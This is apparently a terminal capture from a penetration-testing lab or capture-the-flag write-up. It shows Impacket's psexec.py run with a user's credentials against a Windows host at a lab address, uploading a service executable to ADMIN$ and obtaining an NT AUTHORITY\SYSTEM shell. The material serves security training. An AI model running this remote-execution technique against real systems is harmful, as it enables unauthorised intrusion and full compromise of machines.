 ┌──(kali㉿kali)-[~/Downloads/miPath]
└─$ psexec.py WORKGROUP/helix@10.10.10.63 cmd.exe
Impacket v0.9.25.dev1+20220407.165653.68fd6b79 - Copyright 2021 SecureAuth Corporation

Password:
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file pOJrdjRx.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service LRwX on 10.10.10.63.....
[*] Starting service LRwX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>